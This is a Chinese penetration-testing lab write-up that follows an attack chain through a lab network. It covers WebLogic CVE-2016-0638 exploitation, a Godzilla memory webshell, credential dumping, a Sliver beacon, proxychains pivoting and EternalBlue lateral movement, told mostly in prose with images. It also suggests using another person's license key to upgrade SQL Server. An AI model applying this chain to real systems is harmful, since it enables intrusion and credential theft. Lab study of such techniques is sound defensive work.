

查看Windows日志,很多报错,看样子是时间调整了导致超过了180天不能使用了



此处版本不用更改,然后去搜密钥,这个老哥的可以用:传送门



之后就是下一步下一步然后确定即可,等待升级完成。此时再通过命令行启动就没有问题了。

net start MSSQLSERVER



域控

如下:

网络拓扑

| 名称 | ip1 | ip2 |

|---|---|---|

| ubuntu | 192.168.130.14 | / |

| win 2012 外网服务器 | 192.168.130.4 | 10.0.10.4 |

| win 7 个人PC | 10.0.10.5 | 10.0.20.5 |

| 邮件服务器 | 10.0.20.4 | / |

| 域控 | 10.0.20.6 | / |

外网打点



拿到目标IP192.168.130.4,Ubuntu启动,nmap启动,扫描之后看到开放的端口如下:

依次访问各个端口:

weblogic一把梭



上工具检测weblogic有没有历史漏洞,得到CVE-2016-0638有回显可以利用。

注入内存马

直接注入内存马用哥斯拉连接上去。

用哥斯拉自带的模块抓一下密码,但由于是win2012,系统会开启LSA保护,明文密码字段会显示null。不过这里可以看到是工作组环境。



派生至sliver上线

新建生成beacon的配置文件,使用配置文件来生成马子,通过哥斯拉上传执行来上线sliver。



信息收集

新建一个session会话,收集到存在第二个网段。

永恒之蓝横向



使用命令socks5 start开启代理,修改/etc/proxychains.conf,挂上代理扫这个c段,过滤物理机和当前机器。发现存在另外一个10.0.10.5且存在永恒之蓝。



看到开启了445端口,尝试用命名管道进行中转,生成对应的shellcode。



